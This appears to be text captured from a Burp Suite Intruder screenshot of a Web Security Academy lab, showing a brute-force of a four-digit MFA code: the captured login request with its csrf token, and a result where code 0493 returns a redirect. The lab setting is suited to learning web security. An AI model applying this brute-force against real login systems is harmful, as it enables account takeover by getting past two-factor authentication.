 Attack Save 4. Intruder attack of https://0a2400a4046a5c6580632b6100190032.web-security-academy.net
4. Intruder attack of https://0a2400a4046a5c6580632b6100190032.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Not matching expression incorrect security code
Request Payload Status code Response received Error Timeout Length Comment
0 400 500 152
494 0493 302 312 188
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Hackvertor \n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a2400a4046a5c6580632b6100190032.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a2400a4046a5c6580632b6100190032.web-security-academy.net/login2
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23 Connection: keep-alive
24
25 csrf=I6pmj4tiaU3QYaG46WZvnsSj3czyLQHf&mfa-code=0493
Search 0 highlights
565 of 10000